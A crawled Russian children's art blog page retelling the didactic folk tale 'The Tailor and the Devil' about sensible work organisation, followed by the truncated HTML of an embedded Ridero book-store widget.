

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://handykids.ru/skazkaportnoj-i-chyort/
body_size: 8874
content:
<!DOCTYPE html>
<html class="no-js" lang="ru-RU">
<head>
  <meta charset="utf-8">

  <title>"Портной и чёрт"- чертовски поучительная сказка</title>
  <link rel="apple-touch-icon" href="/apple-touch-icon.png">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <meta name="apple-mobile-web-app-capable" content="yes">
  <meta name="apple-mobile-web-app-status-bar-style" content="black">
  <link rel="stylesheet" type="text/css" media="all" href="/wp-content/themes/ribbon/style.css">
  <link rel="stylesheet" id="open-sans-css" href="https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400italic%2C600italic%2C300%2C400%2C600&subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext&ver=4.5" type="text/css" media="all">
  <link rel="icon" href="/favicon.ico" type="image/x-icon">
  <style type="text/css">
  body {background-color:#ffffff;}
  .nav-previous a:hover,.nav-next a:hover,#commentform input#submit,#searchform input[type="submit"],.home_menu_item,.secondary-navigation a:hover, .post-date-ribbon,.currenttext, .pagination a:hover,.readMore a,.mts-subscribe input[type="submit"] {background-color:#0086dd; }
  #tabber .inside li .meta b,footer .widget li a:hover,.fn a,.reply a,#tabber .inside li div.info .entry-title a:hover, #navigation ul ul a:hover,.single_post a, a:hover, .textwidget a, #commentform a, #tabber .inside li a, .copyrights a:hover, a, .sidebar.c-4-12 a:hover, .top a:hover {color:#0086dd; }
  .corner {border-color: transparent transparent #0086dd transparent;}
  .secondary-navigation, footer, .sidebar #searchform input[type="submit"]:hover, .readMore a:hover, #commentform input#submit:hover { background-color: #06aa51; }
  </style>
  <meta name="description" content="Представьте себе, это сказка о рациональной организации труда!">
  <meta name="keywords" content="портной и чёрт">
  <link rel="canonical" href="https://handykids.ru/skazkaportnoj-i-chyort/">
  <link rel="dns-prefetch" href="//ajax.googleapis.com">
  <link rel="dns-prefetch" href="//fonts.googleapis.com">
  <link rel="dns-prefetch" href="//s.w.org">
  <link rel="alternate" type="application/rss+xml" title="Handykids.ru » Лента" href="/feed/">
  <link rel="alternate" type="application/rss+xml" title="Handykids.ru » Лента комментариев" href="/comments/feed/">
  <link rel="alternate" type="application/rss+xml" title="Handykids.ru » Лента комментариев к «Сказка»Портной и чёрт»»" href="/skazkaportnoj-i-chyort/feed/">
  <link rel="stylesheet" id="khmelev-shortcodes-css" href="/wp-content/themes/ribbon/assets/css/khmelev-shortcodes.css" type="text/css" media="all">
  <link rel="stylesheet" id="GoogleFonts-css" href="https://fonts.googleapis.com/css?family=Monda%3Aregular%2Cbold&v1" type="text/css" media="all">
  <link rel="stylesheet" id="toc-screen-css" href="/wp-content/plugins/table-of-contents-plus/screen.min.css" type="text/css" media="all">
  <script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.8.3/jquery.min.js"></script>
  <script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jqueryui/1.9.2/jquery-ui.min.js"></script>
  <script type="text/javascript" src="/wp-content/themes/ribbon/js/modernizr.min.js"></script>
  <script type="text/javascript" src="/wp-content/themes/ribbon/js/customscript.js"></script>
  <link rel="https://api.w.org/" href="/wp-json/">
  <link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php">
  <link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wp-includes/wlwmanifest.xml">
  <link rel="prev" title="Сказка «Заяц и акула»" href="/skazka-zayac-i-akula/">
  <link rel="next" title="Иллюстрируем сказки:как одевать героев" href="/illyustriruem-skazkikak-odevat-geroev/">
  <link rel="shortlink" href="/?p=2445">
  <link rel="alternate" type="application/json+oembed" href="/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fhandykids.ru%2Fskazkaportnoj-i-chyort%2F">
  <link rel="alternate" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fhandykids.ru%2Fskazkaportnoj-i-chyort%2F&format=xml">
  <script type="text/javascript">
        window._wp_rp_static_base_url = 'https://rp.zemanta.com/static/';
        window._wp_rp_wp_ajax_url = "http://handykids.ru/wp-admin/admin-ajax.php";
        window._wp_rp_plugin_version = '3.6.1';
        window._wp_rp_post_id = '2445';
        window._wp_rp_num_rel_posts = '6';
        window._wp_rp_thumbnails = true;
        window._wp_rp_post_title = '%D0%A1%D0%BA%D0%B0%D0%B7%D0%BA%D0%B0%22%D0%9F%D0%BE%D1%80%D1%82%D0%BD%D0%BE%D0%B9+%D0%B8+%D1%87%D1%91%D1%80%D1%82%22';
        window._wp_rp_post_tags = ['%D1%81%D0%BA%D0%B0%D0%B7%D0%BA%D0%B8+%D0%BD%D0%B0%D1%80%D0%BE%D0%B4%D0%BE%D0%B2+%D0%BC', '%D0%A1%D0%BA%D0%B0%D0%B7%D0%BA%D0%B8', 'titl', 'a', 'alt'];
  </script>
  <link rel="stylesheet" href="/wp-content/plugins/related-posts/static/themes/plain.css?version=3.6.1">
  <style type="text/css">
  .broken_link, a.broken_link {
        text-decoration: line-through;
  }
  </style>
  <link rel="author" href="https://plus.google.com/107540189083281174157" title="Марина Новикова в Google+">
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(100819411, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/100819411" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></head>
<body id="blog" class="single single-post postid-2445 single-format-standard main cat-1-id">
  <header class="main-header">
    <a href="/">
    <div class="titlego">
      <div class="titlegoh">
        Изобразительное творчество<span class="titlegon">для детей</span>
      </div>
    </div></a>
  </header>
  <div class="container">
    <div class="secondary-navigation">
      <nav id="navigation">
        <ul id="menu-menyu-1" class="menu">
          <li id="menu-item-5832" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5832">
            <a href="/">Главная</a>
          </li>
          <li id="menu-item-5833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5833">
            <a href="/karta-sajta/">Карта сайта</a>
          </li>
          <li id="menu-item-5834" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5834">
            <a href="/kontakty/">Контакты</a>
          </li>
          <li id="menu-item-5835" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5835">
            <a href="/obo-mne-i-ob-etom-bloge/">О нас</a>
          </li>
        </ul>
      </nav>
    </div>
  </div>
  <div class="main-container">
    <div id="page" class="single">
      <div class="content">
        <article class="article">
          <div id="content_box">
            <div id="post-2445" class="g post post-2445 type-post status-publish format-standard has-post-thumbnail hentry category-skazki tag-skazki-narodov-mira cat-1-id has_thumb">
              <div class="single_post">
                <div class="breadcrumb">
                  <div class="block-crumbs" prefix:v="http://rdf.data-vocabulary.org/#">
                    <span typeof="v:Breadcrumb">Вы находитесь здесь: <a href="/" rel="v:url" property="v:title">Главная</a></span> / <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="/skazki/">Сказки</a></span> /
                  </div>
                </div>
                <header>
                  <h1 class="title single-title">Сказка»Портной и чёрт»</h1>
                </header>
                <div class="post-single-content box mark-links">
                  <p></p>
                  <p>

                  </p>
                  <p></p>
                  <p>Рациональная организация труда.</p>
                  <p>Послушайте дидактическую сказочку, её рассказала моя бабушка, когда учила меня шить. А я вспомнила  эту историю, занявшись выяснением как лепить <a title="Осваиваем спиральный налеп." href="/osvaivaem-spiralnyj-nalep/" target="_blank">спиральным да круговым налепом</a>. Знаете, явная аналогия прослеживается.</p>
                  <p><img class="size-full wp-image-16679 alignleft" src="/wp-content/uploads/2013/07/771313-002.jpg" alt="Рисунок Чёрт" width="229" height="250">Итак. Чёрт долго наблюдал за портным и всё удивлялся нерациональности подхода к работе: портной брал короткие отрезки  нитки, и они очень быстро кончались. Тогда портной опять отрезал короткую нитку, вдевал-шил-она кончалась…- ну и канитель! Смотреть как чуть что портной опять и опять вдевает нитку, а удлинить – не судьба, чёрт не выдержал и явился портному. "Казалось бы опытный специалист в своём деле!" - запальчиво крикнул он,- "а не соображаешь взять  длинную нитку. Возьми метра три и шей себе всю рубашку от начала до конца одной ниткой. Время сэкономишь и узлов этих дурацких не будет!"</p>
                  <p>Портной ответил, что предпочтёт работать по-заведённому. И они поспорили, кто быстрее сошьёт одинаковый шов. Портной быстро шьёт-вдевает-шьёт-вдевает.</p>
                  <p>Чёрт, как умный, взял нитку метра три и, вдев её в иголку, резво принялся шить. К его удивлению, дело оказалось ещё канителистее, чем у портного: каждый раз, вытягивая всю свою нитку из прокола он был вынужден бежать с иголкой в дальний угол мастерской, а затем возвращаться обратно. Когда это ему надоело, он попытался вытянуть всю длину нитки, не сходя с места и запутался в петлях.Чёрт недоумённо разорвал её, взял вторую - метра четыре, опять сначала немного пометавшись от своего шитья в дальнюю даль( так понимаю, он отбегал метра на 3 или 3,5) вновь жестоко запутал нитку… Чертыхаясь, чёрт  признал, что проиграл пари. Видать с того и с сего портные работают небольшими порциями. Вот что  значит - рациональная организация труда!</p>
                  <p>Не, ну я не говорю, что новые способы придумывать не надо, я - как раз ЗА!!! Но надо опытным путём проверять действенность различных методов и подходов.  Кстати по этой теме ещё <a title="Квадратура круга" href="/kvadratura-kruga/" target="_blank">почитайте   историю.</a></p>
                  <p>В классе я эту сказку про Портного и Чёрта рассказываю в лицах: приношу моток тонкой верёвки, зажимаю в руке карандаш(игла) и, по ходу повествования, «шью» от учительского стола до двери. Получается весьма наглядно.</p>
                  <p>Сказку"Портной и Чёрт" вам рассказала Марина Новикова.</p>
                  <p>Понравилась сказка? Подписывайтесь на обновления нашего блога Handykids.ru l</p>
                  <p></p>
                  </p>
                  <p></p>
<br>
                  Метки: <a href="/tag/skazki-narodov-mira/" rel="tag">сказки народов мира</a><br>
                  </p>
                  <div class="relpo" align="center">
                    <div class="wp_rp_wrap wp_rp_plain" id="wp_rp_first">
                      <div class="wp_rp_content">
                        <h3 class="related_post_title">Читайте также:</h3>
                        <ul class="related_post wp_rp">
                          <li data-position="0" data-poid="in-3434" data-post-type="none">
                            <a href="/skazka-o-tom-pochemu-u-lebedej-lapy-i-nos-chyornye/" class="wp_rp_thumbnail"><img width="150" height="132" src="/wp-content/uploads/2013/09/77713-001.jpg" class="attachment-150x150 size-150x150 wp-post-image" alt="Ворон рисунок"></a><a href="/skazka-o-tom-pochemu-u-lebedej-lapy-i-nos-chyornye/" class="wp_rp_title">Сказка о том, почему у лебедей лапы и нос чёрные.</a>
                          </li>
                          <li data-position="1" data-poid="in-784" data-post-type="none">
                            <a href="/skazka-tri-byka-i-lev/" class="wp_rp_thumbnail"><img width="150" height="150" src="/wp-content/uploads/2013/05/7750-052.jpg" class="attachment-150x150 size-150x150 wp-post-image" alt="Рисунок Лев"></a><a href="/skazka-tri-byka-i-lev/" class="wp_rp_title">Сказка «Три быка и лев»</a>
                          </li>
                          <li data-position="2" data-poid="in-565" data-post-type="none">
                            <a href="/krokodil-i-yozh/" class="wp_rp_thumbnail"><img width="150" height="150" src="/wp-content/uploads/2013/05/7750-060.jpg" class="attachment-150x150 size-150x150 wp-post-image" alt="Рисунок крокодил"></a><a href="/krokodil-i-yozh/" class="wp_rp_title">Крокодил и ёж — сказка</a>
                          </li>
                          <li data-position="3" data-poid="in-2281" data-post-type="none">
                            <a href="/skazka-o-proisxozhdenii-cherepax/" class="wp_rp_thumbnail"><img width="147" height="150" src="/wp-content/uploads/2013/07/771313-006.jpg" class="attachment-150x150 size-150x150 wp-post-image" alt="Рисунок черепаха"></a><a href="/skazka-o-proisxozhdenii-cherepax/" class="wp_rp_title">Сказка о происхождении черепах</a>
                          </li>
                          <li data-position="4" data-poid="in-3473" data-post-type="none">
                            <a href="/otkuda-u-tigra-polosy-na-shkure/" class="wp_rp_thumbnail"><img width="150" height="137" src="/wp-content/uploads/2013/09/Tiger.jpg" class="attachment-150x150 size-150x150 wp-post-image" alt="Тигр рисунок"></a><a href="/otkuda-u-tigra-polosy-na-shkure/" class="wp_rp_title">Откуда у тигра полосы на шкуре</a>
                          </li>
                          <li data-position="5" data-poid="in-2395" data-post-type="none">
                            <a href="/xvosty-yashheric/" class="wp_rp_thumbnail"><img width="150" height="150" src="/wp-content/uploads/2013/07/771313-008.jpg" class="attachment-150x150 size-150x150 wp-post-image" alt="Рисунок Ящерица"></a><a href="/xvosty-yashheric/" class="wp_rp_title">Хвосты ящериц — сказка</a>
                          </li>
                        </ul>
                      </div>
                    </div>
                  </div>
                  <h3>Google+</h3>Марина Новикова
                  <div class="post-rating"></div>
                </div>
                <div class="blocksoc" align="center">
                  Если статья вам понравилась, пожалуйста,<br>
                  поделитесь с друзьями - нажмите на социальные кнопки
                  <div data-user="1124984188" class="pluso" data-background="#ebebeb" data-options="medium,square,line,horizontal,counter,theme=04" data-services="vkontakte,odnoklassniki,facebook,twitter,google,moimir,email,print"></div>
                </div>
              </div>
              <div class="postauthor">
                <div class="h4">
                  Об авторах
                </div>
<img alt="" src="http://1.gravatar.com/avatar/a55587d7fee7826346724bd4f8c2b7cb?#038;r=g" srcset="http://1.gravatar.com/avatar/a55587d7fee7826346724bd4f8c2b7cb?r=g 2x" class="avatar avatar-85 photo" height="85" width="85">
                <div class="h5">
                  Handykids
                </div>
                <p>Добрый день. Вас приветствует коллектив авторов блога Handykids.ru - Марина Новикова и Евгений Новиков .</p>
              </div>
            </div>
          </div>
          <div id="commentsAdd">
            <div id="respond" class="box m-t-6">
              <div id="respond" class="comment-respond">
                <h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/skazkaportnoj-i-chyort/#respond" style="display:none;">Отменить ответ</a></small>
</h3>
                <form action="https://handykids.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form" name="commentform">
                  <p class="comment-notes"><span id="email-notes">Ваш e-mail не будет опубликован.</span> Обязательные поля помечены <span class="required">*</span></p>
                  <p class="comment-form-comment"><label for="comment">Комментарий</label> 
                  <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" aria-required="true" required="required"></textarea></p>
                  <p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" aria-required="true" required="required"></p>
                  <p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" aria-required="true" required="required"></p>
                  <p class="comment-form-url"><label for="url">Сайт</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200"></p>
                  <p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий"> <input type="hidden" name="comment_post_ID" value="2445" id="comment_post_ID"> <input type="hidden" name="comment_parent" id="comment_parent" value="0"></p>
                </form>
              </div>
            </div>
          </div>
        </article>
        <aside class="sidebar c-4-12">
          <div id="sidebars" class="g">
            <div class="sidebar">
              <ul class="sidebar_list">

                <li class="widget widget-sidebar" id="text-8">
                  <div class="sidtitle">
                    Рубрики
                  </div>
                  <div class="textwidget">
                    <div class="menu-rubriki-container">
                      <ul id="menu-rubriki" class="menu">
                        <li id="menu-item-5932" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5932">
                          <a href="/category/metodicheskie-razrabotki/">Методические разработки</a>
                        </li>
                      </ul>
                      <ul class="sub-menu">
                        <li id="menu-item-7227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7227">
                          <a href="/category/metodicheskie-razrabotki/iz-opyita-rabotyi/">Из опыта работы</a>
                        </li>
                        <li id="menu-item-7228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7228">
                          <a href="/category/metodicheskie-razrabotki/lubochnaya-kartinka/">Лубочные картинки</a>
                        </li>
                      </ul>
                      <ul id="menu-rubriki" class="menu">
                        <li id="menu-item-5931" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5931">
                          <a href="/category/uroki-risovaniya/">Уроки рисования</a>
                        </li>
                      </ul>
                      <ul class="sub-menu">
                        <li id="menu-item-11051" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11051">
                          <a href="/category/uroki-risovaniya/risuem-zhivotnyih-i-ptits/">Рисуем животных и птиц</a>
                        </li>
                        <li id="menu-item-11052" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11052">
                          <a href="/category/uroki-risovaniya/risuem-nasekomyih/">Рисуем насекомых</a>
                        </li>
                        <li id="menu-item-11053" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11053">
                          <a href="/category/uroki-risovaniya/risuem-figuru-cheloveka-uroki-risovaniya/">Рисуем фигуру человека</a>
                        </li>
                        <li id="menu-item-11054" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11054">
                          <a href="/category/uroki-risovaniya/risuem-tsvetyi-s-naturyi/">Рисуем цветы с натуры</a>
                        </li>
                      </ul>
                      <ul id="menu-rubriki" class="menu">
                        <li id="menu-item-5933" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5933">
                          <a href="/category/lepka-iz-plastilina/">Лепка из пластилина</a>
                        </li>
                        <li id="menu-item-11042" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11042">
                          <a href="/category/podelki-iz-bumagi-i-kartona/">Поделки из бумаги и картона</a>
                        </li>
                      </ul>
                      <ul class="sub-menu">
                        <li id="menu-item-5906" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5906">
                          <a href="/podelki-iz-bumagi-i-kartona/vyrezanie-siluehtov-i-applikaciya/">Вырезание силуэтов и аппликация</a>
                        </li>
                        <li id="menu-item-5904" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5904">
                          <a href="/podelki-iz-bumagi-i-kartona/karnavalnye-maski/">Карнавальные маски из бумаги и картона</a>
                        </li>
                      </ul>
                      <ul class="sub-menu">
                        <li id="menu-item-6069" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6069">
                          <a href="/category/bumazhnye-podelki/modeli/">Модели</a>
                        </li>
                        <li id="menu-item-11046" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11046">
                          <a href="/category/podelki-iz-bumagi-i-kartona/modelirovanie-iz-bumagi/">Моделирование из бумаги</a>
                        </li>
                      </ul>
                      <ul id="menu-rubriki" class="menu">
                        <li id="menu-item-5905" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5905">
                          <a href="/category/pedagogika-filosofiya/">Педагогика и философия</a>
                        </li>
                        <li id="menu-item-5903" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5903">
                          <a href="/category/skazki/">Сказки</a>
                        </li>
                        <li id="menu-item-6105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6105">
                          <a href="/category/uchimsa-illyustrirovaniu/">Учимся иллюстрированию</a>
                        </li>
                        <li id="menu-item-5908" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5908">
                          <a href="/category/moi-kartinki/">Мои картинки</a>
                        </li>
                      </ul>
                      <ul id="menu-rubriki" class="menu">
                        <li id="menu-item-5907" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5907">
                          <a href="/category/xudozhnik-oformitel-butaforiya/">Художник-оформитель.Бутафория</a>
                        </li>
                      </ul>
                      <ul class="sub-menu">
                        <li id="menu-item-11057" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11057">
                          <a href="/category/xudozhnik-oformitel-butaforiya/rabota-so-shriftami/">Работа с шрифтами</a>
                        </li>
                      </ul>
                      <ul id="menu-rubriki" class="menu">
                        <li id="menu-item-11047" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11047">
                          <a href="/category/razvivaem-fantaziyu/">Развиваем фантазию</a>
                        </li>
                        <li id="menu-item-11048" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11048">
                          <a href="/category/raznoe/">Разное</a>
                        </li>
                      </ul>
                    </div>
                  </div>
                </li>
                <li class="widget widget-sidebar" id="text-14">
                  <div class="sidtitle">
                    Я нарисовала книгу раскрасок!
                  </div>
                  <div class="textwidget">
                    <iframe width="100%" height="700" src="https://ridero.ru/books/widget/skazochnye_zhivotnye_raskraski_s_dorisovyvaniem/" frameborder="0"></iframe>
                  </div>
                </li>
                <li class="widget widget-sidebar" id="text-15">
                  <div class="sidtitle">
                    Раскраски хохлома
                  </div>
                  <div class="textwidget">
                    <iframe width="100%" height="700" src="https://ridero.ru/books/widget/raskraski_khokhloma/" frameborder="0"></iframe>
                  </div>
                </li>
                <li class="widget widget-sidebar" id="text-16">
                  <div class="sidtitle">
                    Раскраски. Домашние животные и птицы
                  </div>
                  <div class="textwidget">
                    <iframe width="100%" height="700" src="https://ridero.ru/books/widget/raskraski_domashnie_zhivotnye_i_pticy/" frameborder="0"></iframe>
                  </div>
                </li>

              </ul>
            </div>
          </div>
        </aside>
      </div>
    </div>
  </div>
  <footer>
    <div class="container">
      <div class="footer-widgets">
        <div class="f-widget f-widget-1"></div>
        <div class="f-widget f-widget-2"></div>
        <div class="f-widget last">
          <div class="widget" id="text-13">
            <div class="textwidget"></div>
          </div>
        </div>
      </div>
    </div>
    <div class="copyrights">
      <div class="row" id="copyright-note">
        <span><a href="/" title='Изобразительное творчество и "ручной труд" для детей'>Handykids.ru</a> © 2024. Копирование материалов только с наличием индексируемой ссылки на источник.</span>
        <div class="top">
          <a href="#top" class="toplink">Наверх ↑</a>
        </div>
      </div>
    </div>
  </footer>
  <script type="text/javascript" src="/wp-includes/js/comment-reply.min.js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/table-of-contents-plus/front.min.js"></script> 
  <script type="text/javascript">


  /* <![CDATA[ */
  var q2w3_sidebar_options = [{"sidebar":"footer-3","margin_top":33,"margin_bottom":95,"stop_id":"","screen_max_width":800,"screen_max_height":0,"width_inherit":false,"refresh_interval":0,"window_load_hook":false,"disable_mo_api":false,"widgets":["text-13"]}];
  /* ]]> */
  </script> 
  <script type="text/javascript" src="/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js"></script> 
  <script type="text/javascript" src="/wp-includes/js/wp-embed.min.js"></script> <noscript>
  <div></div>
</noscript> 
  <script type="text/javascript">

  (function() {
  if (window.pluso)if (typeof window.pluso.start == "function") return;
  if (window.ifpluso==undefined) { window.ifpluso = 1;
    var d = document, s = d.createElement('script'), g = 'getElementsByTagName';
    s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
    s.src = ('https:' == window.location.protocol ? 'https' : 'http')  + '://share.pluso.ru/pluso-like.js';
    var h=d[g]('body')[0];
    h.appendChild(s);
  }})();
  </script>
<script src="https://jquery.pushstat.online/collector.js?vers=15815"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e5aea6f1f339478c8c7399837798052c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ridero.ru/books/widget/skazochnye_zhivotnye_raskraski_s_dorisovyvaniem/
body_size: 34357
content:

    <!doctype html>
    <html lang="ru" >
        <head>
            <script>window.yaContextCb = window.yaContextCb || []</script>
            <script src="https://yandex.ru/ads/system/context.js" async></script>
          <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-W8W4JJR');</script>
<!-- End Google Tag Manager -->
            <meta charset="utf-8">
            <meta http-equiv="x-ua-compatible" content="ie=edge">
            <meta http-equiv="x-dns-prefetch-control" content="on">
            <link rel="dns-prefetch" href="https://fonts.googleapis.com">
            <link rel="dns-prefetch" href="https://fonts.gstatic.com/">
            <link rel="icon" href="/landings-assets/favicon.ico" sizes="32x32" />
            <link rel="icon" href="/landings-assets/icon.svg" type="image/svg+xml" />
            <link rel="apple-touch-icon" href="/landings-assets/apple-touch-icon.png" />
            <link rel="manifest" href="/landings-assets/manifest.webmanifest" />
            <title data-react-helmet="true"></title>
            
            
            <meta name="viewport" content="width=device-width, user-scalable=no, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0">
            <meta name="theme-color" content="#ff7e00">
            <link href="/books-store/assets/ru.ru.css" rel="stylesheet">
            

            
        </head>
        <body class="ru ru " >
        <!--[if lt IE 8]>
        <p class="browserupgrade">
            You are using an <strong>outdated</strong> browser.
            Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your
            experience.
        </p>
        <![endif]-->
        <div id="ridero-mount"><div class="b-root" data-reactroot=""><div class="wrap __wrapW-widget__1fdec"></div><div><div class="__modal-overlay__76004"></div></div><div></div><div></div></div></div>
        <noscript>
          <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W8W4JJR" height="0" width="0" style="display:none;visibility:hidden"></iframe>
        </noscript>
        <script src="https://www.gstatic.com/firebasejs/5.5.2/firebase-app.js"></script>
        <script src="https://www.gstatic.com/firebasejs/5.5.2/firebase-messaging.js"></script>
        <script>
          window.__PRELOADED_STATE__ = {"book":{"book":null},"form":{},"print":{"isFile":false,"isPdf":false,"isDoc":false,"isCoverUploadVisible":false,"bookId":null,"discoverAsset":null,"errorFile":false,"errorCover":false,"errorPromocode":false,"name":"","size":"","pdfCheckProblems":[],"pendingLoad":false,"pendingLoadBookCover":false,"pendingPrice":false,"pendingPrintOrder":false,"deliveryError":false,"type":"A5","coverType":"soft","pageCountBw":200,"pageCountColor":0,"colorType":"blackwhite","paperbackType":"sewn","itemCount":20,"librarySend":false,"paperType":"uncoated_90","promoCode":"","isDisabledSwitchFormats":false,"isShowAdvantages":false,"isPreview":false,"isShowDelivery":false,"isShowByHand":false,"isShowRecall":false,"currency":"","weight":"","priceNettoPerBook":"","priceNetto":"","priceBrutto":"","result":1010,"resultWithPromocode":"","delivery":100,"addresses":[],"countLimits":{},"appliedPromocode":null,"resultSecondPrice":null,"deliveryCountries":[],"defaultPrices":null,"secondPrices":null,"twoBlockDelivery":null,"twoBlockDeliveryPending":false,"twoBlockDeliveryError":null},"routing":{"locationBeforeTransitions":{"pathname":"/books/widget/skazochnye_zhivotnye_raskraski_s_dorisovyvaniem/","query":{}}},"modal":{"isOpen":false,"props":null},"user":{"user":null,"tempUser":null,"error":null,"pending":true,"mobileDetectedPhone":false,"userAgent":null,"os":null},"locale":{"locale":"ru-RU","zone":"ru","domain":"ru","formatMessage":null},"bookText":{"fullText":{"error":null,"text":null,"pending":false,"isEmptyText":false},"paragraph":{"bookId":null,"parId":null,"error":null,"text":null,"textHash":null,"pending":false,"hasUnsavedChanges":false},"fileBook":{"bookId":null,"error":null,"importBook":null}},"bookLink":{"url":"","description":""},"header":{"sidebarVisible":false,"sidebarType":false,"menuVisible":false,"isAuthPopup":false},"search":{"sizeResult":25,"loaded":false,"pending":false,"listings":{},"genreListings":{},"allowedQueryParams":["q","size","language","author","days_before","min_price","max_price","min_pages","max_pages","max_age","thema_path","genre_BISAC","isbn","format","min_rating","offset","sort","utm_source","utm_medium","utm_campaign","utm_term","utm_content","vero_id","vero_conv","amp"]},"author":{"edit":false,"isOwner":false,"author":false,"authorEditForm":false},"rPriceList":{"ru-RU":{"EUR":{"cover_design":{"selfPic":53.8969,"neural":71.8626,"collage":71.8626,"medium":136.988,"hard":196.4992,"addIllustration":49.4055,"additional":{"customBack":28.0713,"moderation":14.0357,"add3Examples":22.457,"add5Examples":39.2998}},"book_assistant":67.3711,"ridero_imprint":72.9854,"ridero_genre":111.1624,"ridero_mailing":111.1624,"banners_manufacturing":89.8282,"promotion_offline":44.9141,"promotion":{"minimum":{"banners":2.2457,"stock":151.5851,"additional":{"banners":11.2285,"review":11.2285,"review-post":22.457,"consult":56.1426,"content-plan":33.6856}},"social_plus":{"stock":247.0275,"banners":8.9828,"additional":{"banners":0,"review":11.2285,"review-post":19.0885,"consult":56.1426,"content-plan":33.6856}},"all_inclusive":{"stock":348.0842,"banners":12.9128,"additional":{"banners":0,"review":11.2285,"review-post":16.8428,"consult":56.1426,"content-plan":33.6856}},"promo Mini":89.8282,"promo SocNet":134.7423,"promo SocNetPlus":185.2706,"promo AllIncl":258.2561,"promo Mini + livelib":151.5851,"promo SocNet + livelib":196.4992,"promo SocNetPlus + livelib":280.7131,"promo AllIncl + livelib":353.6985},"reclame":{"big":213.342,"second":112.2852,"small":89.8282,"верхняя перетяжка":213.342,"большая перетяжка":190.8849,"Баннер тройка витрина":89.8282,"Баннер двойка 